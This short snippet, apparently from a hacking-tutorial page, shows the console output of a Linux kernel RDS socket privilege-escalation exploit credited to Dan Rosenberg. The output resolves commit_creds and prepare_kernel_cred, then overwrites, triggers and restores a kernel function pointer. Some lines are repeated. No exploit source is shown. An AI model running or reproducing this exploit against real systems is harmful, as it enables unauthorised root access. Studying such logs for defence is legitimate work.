 ./roro
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved rds_proto_ops to 0xe09f0b20
[+] Resolved rds_ioctl to 0xe09db06a
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved rds_proto_ops to 0xe09f0b20
[+] Resolved rds_ioctl to 0xe09db06a
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
nxadmin.com
@黑客技术教学